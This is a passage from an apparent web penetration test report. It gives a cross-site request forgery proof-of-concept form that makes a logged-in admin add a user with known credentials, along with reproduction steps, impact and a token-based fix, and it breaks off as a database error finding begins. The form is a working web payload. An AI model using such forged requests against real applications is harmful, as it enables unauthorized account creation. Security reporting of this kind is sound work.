 Web Application Penetration Test

<input type="hidden" name="__EVENTTARGET" value="ctl00$ctl00$ctl00$BodyContent$ContentPlaceHolder1$adminContentPlaceholder$createWizard$__CustomNav0$ImageButton1" />
<input type="hidden" name="__EVENTARGUMENT" value="" />
<input type="hidden" name="ctl00$ctl00$ctl00$BodyContent$ContentPlaceHolder1$adminContentPlaceholder$createWizard$CreateUserStepContainer$UserName" value="test" />
<input type="hidden" name="ctl00$ctl00$ctl00$BodyContent$ContentPlaceHolder1$adminContentPlaceholder$createWizard$CreateUserStepContainer$Password" value="test123" />
<input type="hidden" name="ctl00$ctl00$ctl00$BodyContent$ContentPlaceHolder1$adminContentPlaceholder$createWizard$CreateUserStepContainer$ConfirmPassword" value="test123" />
<input type="hidden" name="__ASYNCPOST" value="true" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>

Steps to Reproduce:
• Login into the application.
• Navigate to the page http://abcecom.example.com/ecart/Admin/Accounts/Accounts.aspx and check the current users.
• Save the code provided above as Add_user.html
• Open the HTML file in the browser (admin logged-in) and click submit
• Again check the users and verify if new user has been added.

Impact:
• Depending upon the user privilege an attacker may be able to trick the user to perform sensitive operations. In this case an attacker might be able to add new users to the portal with known credentials.

Recommendation:
• Implement non predictable token with every sensitive request (in Header or Body, not Cookie).

Reference: https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)

2.7
Vulnerability: Database Error Pattern [Multiple Instances]

Severity: High

Class: Data Validation

Description:

11